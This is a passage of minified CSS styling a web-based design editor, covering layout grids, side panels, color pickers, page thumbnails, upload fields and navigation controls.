!important;position:absolute;top:17px;width:0;height:0;right:55px;color:#ffffff;transform:rotate(90deg)}.ca-section>div{height:50px}.ca-section>.ca-select{background-color:rgba(0,0,0,0.3);margin-bottom:10px;min-width:220px}.ca-section>.ca-select>select{filter:none;text-align-last:left}.ca-section>.ca-select:before{border-bottom-color:rgba(0,0,0,0.8);pointer-events:none}.ca-section>.ca-select:after{border-top-color:rgba(0,0,0,0.8);pointer-events:none}.ca-section>.ca-inputs{justify-content:space-between}.ca-section>.ca-inputs>input{background-color:rgba(0,0,0,0.3);color:#000000;font-weight:bold}.ca-section>.ca-inputs>.button{color:rgba(0,0,0,0.8)}.ca-section>.ca-inputs:before{color:rgba(0,0,0,0.8)}.ca-section>.ca-inputs:after{color:rgba(0,0,0,0.8)}.df-item{background-color:#000;width:100%;margin-bottom:10px;padding:10px;font-size:12px;transition:background-color .3s ease-out;position:relative}.df-item>div:first-child{color:#666}.df-item.is-selected{background-color:#000}.df-item>.df-tint{position:absolute;top:40px;right:18px;cursor:pointer;color:#666;transition:color .3s ease-out;font-size:18px}.df-item>.df-tint:hover{color:#b40101}.df-input{width:100%;background-color:rgba(255,255,255,0.15);margin-top:8px}.df-input>textarea{border:none;background:none;padding:8px;color:#FFFFFF;width:100%;box-sizing:border-box;font-size:14px;display:block;min-height:31px;overflow:hidden;padding-right:28px;resize:none}.df-input>.upload{height:80px;position:relative;padding:0;background-repeat:no-repeat;background-size:contain;background-position:center}.df-input>.upload>.upload-input{opacity:0;position:absolute;cursor:pointer;width:100%;height:100%}.df-input>.upload>i{position:absolute;top:10px;right:10px;font-size:20px;opacity:0.6;pointer-events:none}.df-page-parent{position:relative;width:100%;height:100%;overflow:hidden;padding:10px 20px;text-align:left;color:#ffffff}.df-page-parent>div{text-align:left}#ds-main-div{margin-top:0;position:relative;display:flex;flex-wrap:wrap;width:100%;align-content:flex-start}#ds-main-div>.ds-item{background-color:#000;width:130px;height:130px;margin:0 5px 5px 0;font-size:12px;transition:background-color .3s ease-out;position:relative;background-repeat:no-repeat;background-position:center;background-size:contain;cursor:pointer}#ds-main-div>.ds-item>div:first-child{color:#ffffff;position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,0.8);pointer-events:none;text-align:center;padding:5px;font-size:12px;opacity:0.8;transition:opacity .3s ease-out}#ds-main-div>.ds-item.is-current{background-color:#000;pointer-events:none;opacity:0.8}#ds-main-div>.ds-item:hover{background-color:#000}#ds-main-div>.ds-item:hover>div:first-child{opacity:1}#ds-main-div>.ds-item.inline{background-image:none !important;height:auto !important;width:100% !important}#ds-main-div>.ds-item.inline>div:first-child{position:relative !important;background-color:transparent !important;text-align:left !important;padding:10px !important;font-size:14px !important}.intro-form{display:flex;flex-direction:column;min-width:300px;text-align:left;height:100%}.intro-form>section{margin-bottom:20px}.intro-form>section>.title{display:flex;font-weight:bold;align-items:center}.intro-form>section>.title>i{margin-right:5px}.intro-form>section>.item>.item-inner{border:none;margin:4px 0 4px 20px;padding:8px;width:100%;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.intro-form>section>.item>.upload{height:80px;position:relative;padding:0;background-repeat:no-repeat;background-size:contain;background-position:center}.intro-form>section>.item>.upload>.upload-input{opacity:0;position:absolute;cursor:pointer;width:100%;height:100%}.intro-form>section>.item>.upload>i{position:absolute;top:10px;left:10px;font-size:20px;opacity:0.6;pointer-events:none}#module-items button>i{pointer-events:none}#module-items>.desc{height:56px}#module-items>.inputs{margin-top:10px;width:100%;height:100%;padding:0 20px 20px 20px;margin-top:0}#module-items>.inputs .item{display:flex;align-items:center;height:36px;background-color:#000;border-radius:2px;font-size:13px;padding:2px 2px 2px 10px;width:100%;margin-bottom:5px;position:relative}#module-items>.inputs .item>:nth-child(1){color:#ffffff80;min-width:140px}#module-items>.inputs .item>:nth-child(2){background:#ffffff26;width:100%;height:100%;border-radius:0 2px 2px 0;display:flex;align-items:center}#module-items>.inputs .item>:nth-child(2)>input{width:100%;border:none;background:transparent;color:#fff;padding:5px 10px}#module-items>.inputs .item>:nth-child(2)>input::-webkit-input-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input:-ms-input-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input::-moz-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input:-moz-placeholder{color:white;opacity:.4}#module-items>.inputs .item>.swchr{background:transparent}#module-items>.inputs .item.small>:nth-child(1){min-width:50px}#module-items>.inputs .item.hooks{height:auto;flex-direction:column;padding-right:10px}#module-items>.inputs .item.hooks>:first-child{padding:0}#module-items>.inputs .item.hooks>:first-child>:first-child{padding:9px 0}#module-items>.inputs .item.hooks>:first-child>:nth-child(2){background:transparent;justify-content:flex-end}#module-items>.inputs .item.hooks>:first-child>:nth-child(2)>button{color:white;border:none;transition:background-color .3s ease-out;cursor:pointer}#module-items>.inputs .item.hooks>:nth-child(2){background:transparent;flex-direction:column}#module-items>.inputs .item.hooks>:nth-child(2) .hook{padding:2px 5px;color:#ffffff80;margin-bottom:5px;display:flex;justify-content:space-between;background-color:#ffffff26;transition:background-color .3s ease-out;width:100%}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button{border-radius:100%;color:white;border:none;transition:background-color .3s ease-out;cursor:pointer;background-color:transparent}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button:hover{background-color:#b40101}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button>i{pointer-events:none}#module-items>.inputs .item.hooks>:nth-child(2) .hook:hover{background-color:rgba(0,0,0,0.3)}#module-items>.inputs>.mini-grp{width:100%;display:flex}#module-items>.inputs>.mini-grp>:nth-child(1){padding-right:10px}#module-items>.inputs>.mini-grp>:nth-child(2){padding-left:10px}#module-items>.inputs>.divider{height:20px}#module-items>.inputs>.btns{display:flex;justify-content:center}#module-items>.inputs>.btns>button{margin:0 5px}#module-items>.inputs>.title{color:#ffffffbd;width:100%;text-align:center;padding:15px 10px;font-size:12px;text-transform:uppercase}.onoffswitch-label{border:none;border-radius:3px}.onoffswitch-inner:before{background-color:#f44336}.onoffswitch-switch{border:none;background:#225890}.info-icn{position:absolute;right:115px;top:11px;color:#7fffd48a;text-align:center}.pl-sort{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;list-style:none}.pl-sort.is-hidden{display:none}.pl-sort>.pl-sort-thumb{width:90px;height:90px;background-repeat:no-repeat;background-size:contain;background-position:center;transition:all .3s ease-out;background-color:rgba(255,255,255,0.15);margin:0 3px;border:1px solid rgba(0,0,0,0.9);cursor:pointer;position:relative;list-style:none;user-select:none}.pl-sort>.pl-sort-thumb:hover{background-color:rgba(0,0,0,0.7)}.pl-sort>.pl-sort-thumb:hover>i{background-color:#F00}.pl-sort>.pl-sort-thumb>i{background-color:transparent}.pl-sort>.pl-sort-thumb>.pl-thumb-title{position:absolute;bottom:0;width:100%;font-size:12px;text-align:center;color:#ffffff;background-color:rgba(0,0,0,0.7)}.pl-sort>.pl-sort-thumb>i{opacity:1;color:#000}[data-module="module-page-loader"]>.pl-pages-div{height:100%;margin-top:0 !important}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont{position:relative;display:flex;flex-wrap:wrap;width:100%}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page{width:256px;height:256px;margin:0 0 10px 0;background-repeat:no-repeat;background-position:center;background-size:contain;background-color:#000;transition:all .3s ease-out;position:relative;border:3px solid #000;display:flex;flex-direction:column}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.disabled{pointer-events:none;opacity:0.8}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap{cursor:pointer}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap:hover{background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap:hover>.pl-lbl{color:#000000;background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-spacer{height:100%;pointer-events:none}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-swap{margin-bottom:5px}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl{width:100%;height:36px;flex-shrink:0;display:flex;justify-content:center;color:white;align-items:center;text-transform:uppercase;font-size:12px;background-color:rgba(0,0,0,0.5);transition:all .3s ease-out;cursor:pointer}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl>*{pointer-events:none}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl>i{margin-right:10px}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl:hover{color:#000000;background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl-top{top:0;bottom:initial;pointer-events:none}[data-module="module-page-loader"]>.text-button{margin:20px}[data-module="module-page-loader"]>.placeholder-div{display:none}li.sortable-placeholder{border:1px dashed rgba(0,0,0,0.7);background:none;width:90px;height:90px;margin:0 3px}#module-pages>.inputs{margin-top:10px;width:100%;height:100%;padding:0 20px 20px 20px;background-color:#000}#module-pages>.inputs>.item{display:flex;align-items:center;height:36px;background-color:#000;border-radius:2px;font-size:13px;padding:2px 2px 2px 10px;width:100%;margin-bottom:5px;position:relative}#module-pages>.inputs>.item>:nth-child(1){color:#ffffff80;min-width:140px}#module-pages>.inputs>.item>:nth-child(2){background:#ffffff26;width:100%;height:100%;border-radius:0 2px 2px 0;display:flex;align-items:center}#module-pages>.inputs>.item>:nth-child(2)>input{width:100%;border:none;background:transparent;color:#fff;padding:5px 10px}#module-pages>.inputs>.item>:nth-child(2)>input::-webkit-input-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input:-ms-input-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input::-moz-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input:-moz-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item .picker-item button{margin-left:3px;color:white;border:none;transition:background-color .3s ease-out;cursor:pointer}#module-pages>.inputs>.item .picker-item button>*{pointer-events:none}#module-pages>.inputs>.item .picker-item .h-flex{display:flex;align-items:center}#module-pages>.inputs>.divider{height:20px}#module-pages>.inputs>.btns{display:flex;justify-content:center}#module-pages>.inputs>.btns>button{margin:0 5px}#module-pages>.inputs>.title{color:#ffffffbd;width:100%;text-align:center;padding:15px 10px;font-size:12px;text-transform:uppercase}.image-picker{opacity:0 !important;position:absolute;max-width:0;max-height:0;pointer-events:none;top:-1000px;left:-1000px}.picker-loader{width:26px;height:26px;margin-left:3px}.container.layout-one>:nth-child(6){grid-column:3 / 4;grid-row:2 / 3;position:relative}.container.layout-one>:nth-child(6).wide-mode{grid-column:1 / 4}.container.layout-one>:nth-child(6)>section{width:100%;height:100%;position:absolute}.container.layout-one>:nth-child(6)>section:nth-child(1){display:flex;flex-direction:column;align-items:center;justify-content:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div{margin:20px 0}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(1){color:rgba(0,0,0,0.8);font-size:18px;text-align:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2){display:flex;align-items:center;justify-content:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2)>button{margin-left:10px}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2)>button:first-child{margin-left:0}.photo-form{width:300px}.photo-form>input,.photo-form select{border:none;margin:4px 0;padding:8px;width:100%;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.swatch .is-current{box-shadow:0 0 11px 1px #868686}.swatch .round-item{transition:box-shadow .3s ease-out;border:3px solid #fff;box-sizing:content-box}#module-variable-data>div:nth-child(2)>.button{background-color:#000;margin:0 5px;padding:5px 8px;transition:background-color .3s ease-out}#module-variable-data>div:nth-child(2)>.button.is-current{background-color:#000;pointer-events:none}#module-variable-data>div:nth-child(2)>.button.is-current:before{content:""}#module-variable-data>div:nth-child(2)>.button:hover{background-color:#b40101}#module-variable-data>div:nth-child(3){margin-top:0;width:100%;height:100%;background-color:#000;padding:0 20px}#module-variable-data>div:nth-child(3)>div:nth-child(1){position:relative}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1){display:flex;flex-direction:column}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(1){font-size:12px;color:#ffffff;text-align:center;padding:20px 5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2){text-align:center}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button{font-size:11px;padding-right:10px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button:nth-child(1){margin-right:2px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button:nth-child(2){margin-left:2px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3){margin-top:20px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item{background-color:#000;color:#ffffff;width:100%;transition:background-color .3s ease-out;display:flex;flex-wrap:nowrap;padding:5px;align-items:center;margin-top:5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item:hover{background-color:#000}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>:first-child{width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:5px;font-size:12px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>:nth-child(2){margin-right:5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>.button{min-width:30px;background-color:#000;border-radius:3px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>.button:hover{background-color:#b40101}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1){position:relative;width:100%;margin-top:20px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div{width:100%;height:70px;background-color:#000;padding:10px;display:flex;margin-bottom:20px;cursor:pointer;transition:background-color .3s ease-out;position:relative}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover{background-color:#b40101}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover>div:nth-child(1){background-color:#000}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover>div:nth-child(2){color:#000}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div{pointer-events:none}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(1){width:50px;height:50px;border-radius:50%;background-color:#000;transition:background-color .3s ease-out;text-align:center;padding-top:10px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(1)>i{color:#ffffff;font-size:30px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2){color:#666;max-width:180px;padding-left:10px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2)>div:nth-child(1){text-transform:uppercase;font-size:12px;font-weight:bold;margin-bottom:5px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2)>div:nth-child(2){font-size:11px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>.vd-upload{top:0;left:0}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div.disabled>div:nth-child(1){visibility:hidden}#module-variable-data div.vd-aux{margin-top:10px}#module-variable-data div.vd-aux>div:nth-child(1){width:100%;color:#ffffff;font-size:12px;text-align:center;padding:10px 0;text-transform:uppercase}#module-variable-data div.vd-aux>div:nth-child(2){display:flex;flex-direction:column}#module-variable-data div.vd-aux>div:nth-child(2)>.panel-textarea{border:none;background-color:#000;font-size:12px;padding:8px;color:#333;width:100%;box-sizing:border-box;font-size:14px;display:block;min-height:31px;overflow:hidden;padding-right:28px;resize:none;margin-top:10px}#module-variable-data div.vd-aux>div:nth-child(3){padding:10px;width:center;text-align:center}#module-variable-data div.vd-aux>div:nth-child(3)>.button:nth-child(2){margin-left:10px}#module-variable-data div.vd-aux>div:nth-child(3)>.button:first-child{margin-right:10px}.container{width:100%;height:100%;position:relative;overflow:hidden;background-color:rgba(0,0,0,0);transition:background-color .4s ease-out .3;display:grid;z-index:100}.container.layout-one{grid-template-columns:50px 300px auto;grid-template-rows:50px auto 40px}.container.layout-one>:nth-child(1){grid-column:1;grid-row:1 / 4;z-index:888;background-color:#000000;padding:60px 0 10px 0;display:flex;flex-direction:column;margin-left:0;transition:margin-left .3s cubic-bezier(.05, .59, .14, 1) .1s;width:100%}.container.layout-one>:nth-child(1)>:nth-child(1){height:100%;display:flex;flex-direction:column}.container.layout-one>:nth-child(1)>:nth-child(1)>button{color:#ffffff;opacity:0.6}.container.layout-one>:nth-child(1)>:nth-child(1)>button.with-text{flex-direction:column;height:auto}.container.layout-one>:nth-child(1)>:nth-child(1)>button.is-current{color:#FFFFFF;background-color:rgba(0,0,0,0.3);opacity:1;pointer-events:none}.container.layout-one>:nth-child(1)>:nth-child(1)>button.is-current:before{content:"";position:absolute;top:15px;width:0;height:0;left:40px;border-bottom:10px solid transparent;border-right:10px solid #000000;border-top:10px solid transparent}.container.layout-one>:nth-child(1)>:nth-child(1)>button:hover{opacity:1}.container.layout-one>:nth-child(1)>:nth-child(1)>button>div{font-size:10px;padding:0;width:100%;text-transform:uppercase;text-overflow:ellipsis;overflow:hidden;text-align:center}.container.layout-one>:nth-child(1)>:nth-child(2){text-align:center;opacity:0.6;transition:opacity .6s ease-out}.container.layout-one>:nth-child(1)>:nth-child(2):hover{opacity:1}.container.layout-one>:nth-child(1)>:nth-child(2) button{color:#ffffff;margin:2px}.container.layout-one>:nth-child(1)>:nth-child(2) button:hover{color:#000000}.container.layout-one>:nth-child(1)>:nth-child(2)>span{font-size:12px;color:#ffffff;pointer-events:none}.container.layout-one>:nth-child(2){grid-column:2;grid-row:1 / 4;z-index:777;background-color:#000000;position:relative;margin-left:0;transition:margin-left .6s ease-out;width:100%}.container.layout-one>:nth-child(2)>section{position:absolute;top:0;left:0;opacity:0;pointer-events:none;transition:opacity .5s ease-out;width:100%;display:flex;height:100%;flex-direction:column;align-items:center}.container.layout-one>:nth-child(2)>section input{pointer-events:none !important}.container.layout-one>:nth-child(2)>section.is-current{opacity:1;pointer-events:auto}.container.layout-one>:nth-child(2)>section.is-current input{pointer-events:auto !important}.container.layout-one>:nth-child(2)>section>div:first-child{color:#666;text-transform:uppercase;text-align:center;width:100%;padding:20px;font-size:14px;pointer-events:none}.container.layout-one>:nth-child(2)>section>div:nth-child(2){width:100%;text-align:center}.container.layout-one>:nth-child(2)>section>div:nth-child(3){position:relative;width:100%;height:100%;overflow:hidden;padding:0 10px 20px 20px;margin-top:10px}.container.layout-one>:nth-child(2)>section>div:nth-child(3)>.cat{position:relative;display:flex;flex-wrap:wrap;width:100%}.container.layout-one>:nth-child(2) .button,.container.layout-one>:nth-child(2) button{background-color:#000000;padding:3px;text-transform:uppercase}.container.layout-one>:nth-child(2) .button span,.container.layout-one>:nth-child(2) button span{font-size:12px}.container.layout-one>:nth-child(2) .button:hover,.container.layout-one>:nth-child(2) button:hover{background-color:#b40101}.container.layout-one>:nth-child(2) .select-group{display:flex;width:100%;height:36px;padding:0 20px}.container.layout-one>:nth-child(2) .select-group>:first-child{position:relative;flex-grow:1}.container.layout-one>:nth-child(2) .select-group>:first-child>select{width:100%;height:100%;color:#000000;font-size:14px}.container.layout-one>:nth-child(2) .select-group>:first-child:before{content:"";position:absolute;top:8px;width:0;height:0;right:10px;border-bottom:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent;pointer-events:none}.container.layout-one>:nth-child(2) .select-group>:first-child:after{content:"";position:absolute;bottom:8px;width:0;height:0;right:10px;border-top:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent;pointer-events:none}.container.layout-one>:nth-child(2) .select-group>.button{width:36px;border-left:1px solid #000000}.container.layout-one>:nth-child(2) .select-group>:nth-child(2){border-left:none}.container.layout-one>:nth-child(2) .select-group.select-group-multiple{padding:0;margin-bottom:10px}.container.layout-one>:nth-child(2) .input-group>:first-child:before{border:none}.container.layout-one>:nth-child(2) .input-group>:first-child:after{border:none}.container.layout-one>:nth-child(2) .input-group>:first-child>input{color:#000000;background-color:rgba(255,255,255,0.15);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;width:100%;height:100%;font-weight:bold;padding:0 10px;font-size:14px}.container.layout-one>:nth-child(2) .input-group>:first-child>input::-webkit-input-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input::-moz-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input:-ms-input-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input:-moz-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>.disabled{opacity:0.8;pointer-events:none}.container.layout-one>:nth-child(3){grid-column:1 / 4;grid-row:1 / 2;z-index:665;background-color:#000000;padding:0 20px;display:flex;padding-left:370px;transition:margin-top .3s ease-out;height:50px;margin-top:0}.container.layout-one>:nth-child(4){grid-column:3 / 4;grid-row:2 / 3;position:absolute;height:100%;width:100%;z-index:-1}.container.layout-one>:nth-child(4).wide-mode{grid-column:1 / 4}.container.layout-one>:nth-child(5){grid-column:1 / 4;grid-row:3 / 4;z-index:999;display:flex;justify-content:center;align-items:center;margin-left:350px;transition:margin-left .5s cubic-bezier(.05, .59, .14, 1) .3s;overflow:hidden}.container.layout-one.container-thumb-nav{grid-template-rows:50px auto 90px}.container.layout-one.container-tab-hidden{grid-template-columns:0 300px auto}.container.layout-one.container-tab-hidden>:nth-child(1){display:none}.container.layout-one.container-tab-hidden>:nth-child(3){padding-left:320px}.container.layout-one.container-tab-hidden>:nth-child(5){margin-left:300px}.container.layout-one.is-tablet{grid-template-columns:50px 0 auto}.container.layout-one.is-tablet>:nth-child(2){margin-left:-550px;width:300px}.container.layout-one.is-tablet>:nth-child(2).show-panel{margin-left:0px}.container.layout-one.is-tablet>:nth-child(3){padding-left:70px}.container.layout-one.is-tablet>:nth-child(5){margin-left:50px}.container.layout-one.is-tablet>:nth-child(1)>:nth-child(1)>button.is-current{pointer-events:auto !important}.container.layout-one.container-preview>:nth-child(1){margin-left:-50px}.container.layout-one.container-preview>:nth-child(2){margin-left:-550px;width:300px}.container.layout-one.container-preview>:nth-child(3){margin-top:-50px}.container.layout-one.container-preview>:nth-child(5){margin-left:0}.container.layout-one.container-preview .context{display:none}.container.layout-one.is-mini{grid-template-columns:0 0 auto;grid-template-rows:0 auto 40px}.container.layout-one.is-mini>:nth-child(1){display:none}.container.layout-one.is-mini>:nth-child(2){display:none}.container.layout-one.is-mini>:nth-child(3){display:none}.container.layout-one.is-mini>:nth-child(5){margin-left:0}.container.layout-one.is-mini.container-preview{grid-template-rows:50px auto 40px}.body-bg.is-mini{background-image:none !important}.drag-block{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;opacity:0 !important;z-index:-999;pointer-events:none !important}.drag-block.drag-active{pointer-events:auto !important;z-index:9999999}.navigator-thumb{display:flex;justify-content:center;align-items:center;overflow:hidden;height:100%}.navigator-thumb>div{width:80px;height:80px;padding:5px;background-color:rgba(0,0,0,0.3);position:relative;margin:0 5px 10px 5px;cursor:pointer;transition:background-color .3s ease-out,opacity .3s ease-out;opacity:1}.navigator-thumb>div.current-thumb{pointer-events:none;opacity:0.5;background-color:#000000}.navigator-thumb>div:hover{background-color:rgba(0,0,0,0.8)}.navigator-thumb>div>div:nth-child(1){width:100%;height:100%;background-repeat:no-repeat;pointer-events:none;background-size:contain;background-position-y:top;background-position-x:center}.navigator-thumb>div>div:nth-child(2){position:absolute;bottom:5px;max-height:30%;background-color:rgba(0,0,0,0.8);left:5px;right:5px;color:#ffffff;font-size:12px;text-align:center;padding:2px;pointer-events:none;opacity:0.8}.navigator-select{display:flex;justify-content:center;align-items:center;background-color:#000000;border-radius:5px 5px 0 0;overflow:hidden;height:100%}.navigator-select button{color:#ffffff;padding:0;margin:0;pointer-events:none;opacity:0.5}.navigator-select button>.icon-nav{font-size:24px;width:24px;padding:8px}.navigator-select>.select-nav{width:auto;color:#000000;filter:invert(100%);background-color:transparent;padding:0 15px;cursor:pointer;font-weight:bold;font-size:14px;text-align-last:center}.navigator-select>.enabled{pointer-events:auto;opacity:1}[data-module="stage"]{position:relative;overflow:hidden;background-size:'100%';transition:transform .3s ease-out .2s;transform:scale(1);background-repeat:no-repeat;background-size:contain}[data-module="stage"].loading{transform:scale(.8)}[data-module="stage"].no-action{opacity:0.8;pointer-events:none !important}.stage-files-div{position:absolute;z-index:999999;top:0;left:0}.mask-thumb-img{pointer-events:none;position:absolute}.stage-upload-inputs{position:absolute;opacity:0;cursor:pointer;pointer-events:auto !important}.price-selector{color:#ffffff;padding:0 10px;display:flex;align-items:center}.palettes-btn{display:flex;align-items:center;justify-content:center;transition:border-color .3s ease-out;cursor:pointer;margin-left:20px;border:3px solid rgba(255,255,255,0.3)}.palettes-btn>div{width:23px;height:23px;pointer-events:none}.palettes-btn:hover{border-color:#b40101}.img-thumb{width:83px;height:83px;margin:0 5px 5px 0;background-repeat:no-repeat;background-position:center;cursor:pointer;background-size:contain;background-color:#000;transition:all .3s ease-out;position:relative}.img-thumb:hover{background-color:#000}.img-thumb:hover>.delete-button,.img-thumb:hover .add-button{opacity:1}.img-thumb>span{position:absolute;width:100%;bottom:0;color:#FFFFFF;background-color:rgba(0,0,0,0.8);text-align:center;font-size:12px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-transform:capitalize;pointer-events:none;padding:5px 0}.numb-img{position:relative;margin:0 auto;opacity:0;max-width:none;display:block;text-align:center;width:0;height:0}.faded-thumb-canvas{opacity:0.5;max-width:83px;transform:scale(.8)}.img-loading-progress{width:38px;height:38px;position:absolute;top:21px;left:21px}.m-t-10{margin-top:10px}.m-t-20{margin-top:20px}.export-grp{display:flex}.export-grp>.select-div{background-color:rgba(0,0,0,0.3);min-width:220px;margin-right:10px;position:relative}.export-grp>.select-div>select{filter:none;text-align-last:left;font-size:16px}.export-grp>.select-div:before{content:"";position:absolute;top:10px;width:0;height:0;right:10px;border-bottom:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent}.export-grp>.select-div:after{content:"";position:absolute;bottom:10px;width:0;height:0;right:10px;border-top:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent}.export-grp .button{background-color:rgba(0,0,0,0.3);color:#000000}.export-grp .button:hover{background-color:#b40101;color:#fff}.pixabay{cursor:pointer;pointer-events:auto;opacity:0.8;padding:18px !important;transition:opacity .3s ease-out}.pixabay>a>img{height:24px}.pixabay:hover{opacity:1}#mod-help-1>div{pointer-events:inherit}.color-picker{max-width:280px;padding:10px;background-color:#FFFFFF;display:flex;flex-direction:column}.color-picker.w320{max-width:320px}.color-picker.extend{max-height:233px}.color-picker .grey-box{display:flex;padding:2px;border:1px solid #cccccc;position:relative;min-height:34px}.color-picker .grey-box .button{border-left:1px solid #cccccc}.color-picker .grey-box.no-border-top{border-top:none}.color-picker button{color:#000000}.color-picker button:hover{color:#ffffff}.color-thumb-btn{width:23px;height:23px;margin:3px;cursor:pointer;border-radius:50%;border:1px solid rgba(0,0,0,0.2)}.color-thumb-btn:hover{border:1px solid rgba(0,0,0,0.5)}.color-input{width:100%;border:none;text-align:center;text-transform:uppercase;border-left:8px solid #000000;max-width:80px}.color-panel-parent{overflow:hidden;position:relative;margin-top:8px}.color-panel{flex-wrap:wrap}.my-color-collection{flex-wrap:wrap;width:100%;padding-top:5px}.flex-select-label{flex-grow:1;position:relative}.flex-select-label:before{content:"";position:absolute;top:7px;width:0;height:0;right:10px;border-bottom:6px solid #000000;border-right:6px solid transparent;border-left:6px solid transparent}.flex-select-label:after{content:"";position:absolute;bottom:7px;width:0;height:0;right:10px;border-top:6px solid #000000;border-right:6px solid transparent;border-left:6px solid transparent}.context{z-index:100;overflow:hidden;position:absolute}.context.stick{background-color:#FFFFFF;display:flex;width:100%;left:0;top:0;margin-top:0;height:40px;position:absolute;overflow:initial;transition:margin-top .3s cubic-bezier(.05, .59, .14, 1);box-shadow:0 1px 0 rgba(14,19,24,0.15)}.context.stick>section{border-left:1px dashed #333;display:flex}.context.stick>section:first-child{border-left:none}.context.stick.popup-slide-bottom{margin-top:-42px !important}.context.stick button{color:#000}.context.stick button.is-selected{color:#ffffff}.context.stick button.is-selected:before{border:none}.context.stick button.is-current{color:#ffffff}.context.stick button.is-current:before{content:""}.context.stick button.left-dashed-border{border-left:1px dashed #333}.context.stick .font-btn{border-left:1px dashed #333}.context.stick .font-btn>span{width:120px;text-align:left;text-transform:capitalize}.context.stick .font-size-input{pointer-events:auto;background:none;border:none;width:56px;margin-left:-4px;color:#000}.context.float{border-top:4px solid #000000;background-color:#000}.context.float.w320>section{max-width:320px}.context.float>section{max-width:280px;border-top:1px dashed #333;display:flex}.context.float>section:first-child{transition:margin-top .3s cubic-bezier(.05, .59, .14, 1);border-top:none}.context.float 